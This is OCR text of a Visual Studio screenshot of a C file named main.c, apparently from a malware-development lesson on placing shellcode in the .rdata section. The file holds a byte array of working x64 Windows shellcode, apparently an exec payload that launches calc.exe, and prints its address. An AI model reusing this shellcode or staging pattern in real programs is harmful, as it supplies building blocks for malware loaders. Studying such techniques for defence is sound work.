 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Rdata-Replc Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c*
Solution Explorer
Rdata-Replc (Global Scope)
Search Solution Explorer (Ctrl+;)
Solution 'Rdata-Replc' (1 of 1 project)
Rdata-Replc
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
#include <Windows.h>
#include <stdio.h>
const unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
printf("[-] ShellCode Address: 0x%p", OurShellCode);
133 % No issues found Ln: 4 Ch: 7 TABS CRLF